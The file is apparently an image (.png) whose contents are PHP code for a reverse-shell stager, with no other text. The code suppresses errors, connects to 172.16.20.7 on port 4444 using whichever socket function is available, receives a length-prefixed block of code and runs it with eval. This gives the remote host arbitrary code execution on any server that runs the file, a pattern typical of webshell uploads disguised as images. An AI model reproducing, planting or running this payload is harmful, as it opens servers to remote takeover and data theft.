 file content:  /*<?php /**/ error_reporting(0); $ip = '172.16.20.7'; $port = 4444; if (($f
= 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = '
stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
 = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOC
K_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switc
h ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read(
$s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''
; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen
($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['m
sgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();